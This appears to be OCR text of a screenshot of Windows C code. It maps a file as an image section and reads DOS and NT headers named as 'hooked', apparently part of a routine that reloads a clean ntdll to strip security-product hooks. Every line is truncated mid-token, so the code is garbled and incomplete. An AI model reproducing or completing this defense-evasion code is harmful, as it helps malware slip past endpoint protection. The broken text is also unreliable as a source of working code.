
GENERIC_READ, FILE_SHAR
OPEN_EXISTING, 0, NULL);
	HANDLE ntdllMapping = 
CreateFileMapping(ntdll
SEC_IMAGE, 0, 0, NULL);

	LPVOID ntdllMappingAddress = 
MapViewOfFile(ntdllMapp
0);

	PIMAGE_DOS_HEADER hookedDosHeader = 
(PIMAGE_DOS_HEADER)ntdl
	PIMAGE_NT_HEADERS hookedNtHeader = 
(PIMAGE_NT_HEADERS)((DW